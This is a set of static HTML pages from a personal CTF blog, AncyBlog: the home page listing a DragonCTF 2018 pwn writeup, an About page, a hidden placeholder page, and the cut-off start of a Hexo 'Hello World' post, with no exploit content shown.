
<file: index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="keywords" content="CTF hacker binary-exploit">
<meta property="og:type" content="website">
<meta property="og:title" content="AncyBlog">
<meta property="og:url" content="https://anciety/me/index.html">
<meta property="og:site_name" content="AncyBlog">
<meta property="og:locale" content="en">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="AncyBlog">
    
    
        
          
              <link rel="shortcut icon" href="/images/favicon.ico">
          
        
        
          
            <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
          
        
        
          
            <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
          
        
    
    <!-- title -->
    <title>AncyBlog</title>
    <!-- styles -->
    <link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/lib/meslo-LG/styles.css">
    <link rel="stylesheet" href="/lib/justified-gallery/justifiedGallery.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <!-- rss -->
    
    
    <!-- jquery -->
    <script src="/lib/jquery/jquery.min.js"></script>
</head>

<body>
    <div class="banner">
<div id="blogtitel" class="blogtitel">AncyBlog</div>
<ul id="wrapper" class="wrapper">
  <div class="sun">
    <div class="star"></div>
  </div>
  <div class="mercury">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="venus">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="earth">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="mars">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="jupiter">
    <div class="planet"><div class="shadow"></div></div>
  </div>
</ul>
</div>

    <div class="background">
      
      <div class="content index width mx-auto px2 my4">
          
            <header id="header">
  <a href="/">
  
    
      <div id="logo" style="background-image: url(/images/logo.png);"></div>
    
  
    <div id="title">
      <h1>AncyBlog</h1>
    </div>
  </a>
  <div id="nav">
    <ul>
      <li class="icon">
        <a href="#"><i class="fa fa-bars fa-2x"></i></a>
      </li>
       
        <li><a href="/">Shell</a></li>
       
        <li><a href="/about/">About</a></li>
       
        <li><a href="/archives">Writing</a></li>
       
        <li><a href="https://github.com/Escapingbug">Projects</a></li>
      
    </ul>
  </div>
</header>

          
          <section id="about">
  
  <p style="display: inline">
    
      Find me on
      <ul id="sociallinks">
        
          <li><a class="icon" target="_blank" href="https://github.com/Escapingbug" title="github"><i class="fa fa-github"></i></a></li>
        
          <li><a class="icon" target="_blank" href="/" title="twitter"><i class="fa fa-twitter"></i></a></li>
        
          <li><a class="icon" target="_blank" href="/" title="facebook"><i class="fa fa-facebook"></i></a></li>
        
          <li><a class="icon" target="_blank" href="/" title="linkedin"><i class="fa fa-linkedin"></i></a></li>
        
      </ul>.
    
  </p>
</section>

<section id="writing">
  <span class="h1"><a href="/archives">Writing</a></span>
  <ul class="post-list">
    
      <li class="post-item">
        
    <div class="meta">
        <time datetime="2018-10-05T12:18:12.000Z" itemprop="datePublished">2018-10-05</time>
    </div>


        <span>
    
        <a class="" href="/2018/10/05/post/">DragonCTF 2018 Pwn Challenges Writeup</a>
    


</span>
      </li>
    
      <li class="post-item">
        
    <div class="meta">
        <time datetime="2018-10-04T14:41:12.978Z" itemprop="datePublished">2018-10-04</time>
    </div>


        <span>
    
        <a class="" href="/2018/10/04/hello-world/">Hello World</a>
    


</span>
      </li>
    
  </ul>
</section>



      </div>
      
      <footer id="footer">
  <div class="footer-left">
    Copyright &copy; 2018 Anciety
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

      <script src="/lib/justified-gallery/jquery.justifiedGallery.min.js"></script>
<script src="/js/main.js"></script>
<!-- Google Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'ancyblog';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


    </div>
</body>
</html>
</file>

<file: about/index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="description" content="About MeJunior CTF player at Eur3kA &amp;amp; r3kapig, binary exploit mostly. Love geek stuff! Rust, lisp… Love ‘em. Still trying to learn Russian. :)">
<meta name="keywords" content="CTF hacker binary-exploit">
<meta property="og:type" content="website">
<meta property="og:title" content="about">
<meta property="og:url" content="https://anciety/me/about/index.html">
<meta property="og:site_name" content="AncyBlog">
<meta property="og:description" content="About MeJunior CTF player at Eur3kA &amp;amp; r3kapig, binary exploit mostly. Love geek stuff! Rust, lisp… Love ‘em. Still trying to learn Russian. :)">
<meta property="og:locale" content="en">
<meta property="og:updated_time" content="2018-10-06T13:13:47.707Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="about">
<meta name="twitter:description" content="About MeJunior CTF player at Eur3kA &amp;amp; r3kapig, binary exploit mostly. Love geek stuff! Rust, lisp… Love ‘em. Still trying to learn Russian. :)">
    
    
        
          
              <link rel="shortcut icon" href="/images/favicon.ico">
          
        
        
          
            <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
          
        
        
          
            <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
          
        
    
    <!-- title -->
    <title>about</title>
    <!-- styles -->
    <link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/lib/meslo-LG/styles.css">
    <link rel="stylesheet" href="/lib/justified-gallery/justifiedGallery.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <!-- rss -->
    
    
    <!-- jquery -->
    <script src="/lib/jquery/jquery.min.js"></script>
</head>

<body>
    <div class="banner">
<div id="blogtitel" class="blogtitel">AncyBlog</div>
<ul id="wrapper" class="wrapper">
  <div class="sun">
    <div class="star"></div>
  </div>
  <div class="mercury">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="venus">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="earth">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="mars">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="jupiter">
    <div class="planet"><div class="shadow"></div></div>
  </div>
</ul>
</div>

    <div class="background">
      
      <div class="content index width mx-auto px2 my4">
          
            <header id="header">
  <a href="/">
  
    
      <div id="logo" style="background-image: url(/images/logo.png);"></div>
    
  
    <div id="title">
      <h1>AncyBlog</h1>
    </div>
  </a>
  <div id="nav">
    <ul>
      <li class="icon">
        <a href="#"><i class="fa fa-bars fa-2x"></i></a>
      </li>
       
        <li><a href="/">Shell</a></li>
       
        <li><a href="/about/">About</a></li>
       
        <li><a href="/archives">Writing</a></li>
       
        <li><a href="https://github.com/Escapingbug">Projects</a></li>
      
    </ul>
  </div>
</header>

          
          <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  

  <div class="content" itemprop="articleBody">
    <h1 id="About-Me"><a href="#About-Me" class="headerlink" title="About Me"></a>About Me</h1><p>Junior CTF player at Eur3kA &amp; r3kapig, binary exploit mostly.</p>
<p>Love geek stuff! Rust, lisp… Love ‘em.</p>
<p>Still trying to learn Russian. :)</p>

  </div>
</article>

      </div>
      
      <footer id="footer">
  <div class="footer-left">
    Copyright &copy; 2018 Anciety
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

      <script src="/lib/justified-gallery/jquery.justifiedGallery.min.js"></script>
<script src="/js/main.js"></script>
<!-- Google Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'ancyblog';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


    </div>
</body>
</html>
</file>

<file: normal/index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="description" content="How can you find this page??">
<meta name="keywords" content="CTF hacker binary-exploit">
<meta property="og:type" content="website">
<meta property="og:title" content="normal">
<meta property="og:url" content="https://anciety/me/normal/index.html">
<meta property="og:site_name" content="AncyBlog">
<meta property="og:description" content="How can you find this page??">
<meta property="og:locale" content="en">
<meta property="og:updated_time" content="2018-10-06T16:17:40.963Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="normal">
<meta name="twitter:description" content="How can you find this page??">
    
    
        
          
              <link rel="shortcut icon" href="/images/favicon.ico">
          
        
        
          
            <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
          
        
        
          
            <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
          
        
    
    <!-- title -->
    <title>normal</title>
    <!-- styles -->
    <link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/lib/meslo-LG/styles.css">
    <link rel="stylesheet" href="/lib/justified-gallery/justifiedGallery.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <!-- rss -->
    
    
    <!-- jquery -->
    <script src="/lib/jquery/jquery.min.js"></script>
</head>

<body>
    <div class="banner">
<div id="blogtitel" class="blogtitel">AncyBlog</div>
<ul id="wrapper" class="wrapper">
  <div class="sun">
    <div class="star"></div>
  </div>
  <div class="mercury">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="venus">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="earth">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="mars">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="jupiter">
    <div class="planet"><div class="shadow"></div></div>
  </div>
</ul>
</div>

    <div class="background">
      
      <div class="content index width mx-auto px2 my4">
          
            <header id="header">
  <a href="/">
  
    
      <div id="logo" style="background-image: url(/images/logo.png);"></div>
    
  
    <div id="title">
      <h1>AncyBlog</h1>
    </div>
  </a>
  <div id="nav">
    <ul>
      <li class="icon">
        <a href="#"><i class="fa fa-bars fa-2x"></i></a>
      </li>
       
        <li><a href="/">Shell</a></li>
       
        <li><a href="/about/">About</a></li>
       
        <li><a href="/archives">Writing</a></li>
       
        <li><a href="https://github.com/Escapingbug">Projects</a></li>
      
    </ul>
  </div>
</header>

          
          <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  

  <div class="content" itemprop="articleBody">
    <h1 id="How-can-you-find-this-page"><a href="#How-can-you-find-this-page" class="headerlink" title="How can you find this page??"></a>How can you find this page??</h1>
  </div>
</article>

      </div>
      
      <footer id="footer">
  <div class="footer-left">
    Copyright &copy; 2018 Anciety
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

      <script src="/lib/justified-gallery/jquery.justifiedGallery.min.js"></script>
<script src="/js/main.js"></script>
<!-- Google Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'ancyblog';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


    </div>
</body>
</html>
</file>

<file: 2018/10/04/hello-world/index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta name="keywords" content="CTF hacker binary-exploit">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="https://anciety/me/2018/10/04/hello-world/index.html">
<meta property="og:site_name" content="AncyBlog">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:locale" content="en">
<meta property="og:updated_time" content="2018-10-04T14:41:12.978Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hello World">
<meta name="twitter:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
    
    
        
          
              <link rel="shortcut icon" href="/images/favicon.ico">
          
        
        
          
            <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
          
        
        
          
            <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
          
        
    
    <!-- title -->
    <title>Hello World</title>
    <!-- styles -->
    <link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/lib/meslo-LG/styles.css">
    <link rel="stylesheet" href="/lib/justified-gallery/justifiedGallery.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <!-- rss -->
    
    
    <!-- jquery -->
    <script src="/lib/jquery/jquery.min.js"></script>
</head>

<body>
    <div class="banner">
<div id="blogtitel" class="blogtitel">AncyBlog</div>
<ul id="wrapper" class="wrapper">
  <div class="sun">
    <div class="star"></div>
  </div>
  <div class="mercury">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="venus">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="earth">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="mars">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="jupiter">
    <div class="planet"><div class="shadow"></div></div>
  </div>
</ul>
</div>

    <div class="background">
      
        <div id="header-post">
  <a id="menu-icon" href="#"><i class="fa fa-bars fa-lg"></i></a>
  <a id="menu-icon-tablet" href="#"><i class="fa fa-bars fa-lg"></i></a>
  <a id="top-icon-tablet" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" style="display:none;"><i class="fa fa-chevron-up fa-lg"></i></a>
  <span id="menu">
    <span id="nav">
      <ul>
         
          <li><a href="/">Shell</a></li>
         
